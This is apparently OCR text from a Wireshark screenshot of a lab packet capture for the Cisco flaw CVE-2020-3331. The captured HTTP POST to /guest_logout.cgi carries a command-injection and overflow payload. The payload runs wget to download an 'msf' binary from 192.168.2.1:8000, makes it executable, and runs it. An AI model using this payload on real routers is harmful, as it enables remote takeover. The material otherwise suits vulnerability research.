 Cisco-CVE-2020-3331.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(
tcp.stream eq 0
No. Time Source Destina
1 0.000000 192.168.2.1 192.16
2 0.004661 192.168.2.2 192.16
3 0.004700 192.168.2.1 192.16
4 0.004784 192.168.2.1 192.16
5 0.004795 192.168.2.1 192.16
6 0.007314 192.168.2.2 192.16
7 0.007476 192.168.2.2 192.16
8 1.006031 192.168.2.1 192.16
9 1.047235 192.168.2.2 192.16
Frame 9: 66 bytes on wire (528 bits), 66 bytes
Ethernet II, Src: RealtekU_12:34:56 (52:54:00:1
Internet Protocol Version 4, Src: 192.168.2.2,
0000 d2 54 0a 8a eb d4 52 54 00 12 34 56 08 00
0010 00 34 ee 19 40 00 40 06 c7 56 c0 a8 02 02
0020 02 01 00 50 80 c8 10 94 13 87 3f 6c 29 6c
0030 0e 24 c5 7d 00 00 01 01 08 0a ff ff fe 96
0040 52 c6
Cisco-CVE-2020-3331.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · Cisco-CVE-2020-3331.pcap
POST /guest_logout.cgi HTTP/1.1
Host: 192.168.2.2
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.25.1
Connection: keep-alive
Content-Length: 205
Content-Type: application/x-www-form-urlencoded
cip=192.168.100.1&cmac=12%3Aaf%3Aaa%3Abb%3Acc%3Add&submit_button=status_guestnet.
asp%0Awget+http%3A%2F%2F192.168.2.1%3A8000%2Ftools%2Fmsf+-O+%2Fmsf%0Achmod+777+
%2Fmsf%0A%2Fmsf%0Aaaaaaaaaaaaaaaaaa%10%A6G%00
2 客户端 分组, 0 服务器 分组, 0 turn(s).
整个对话 (434 bytes) Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help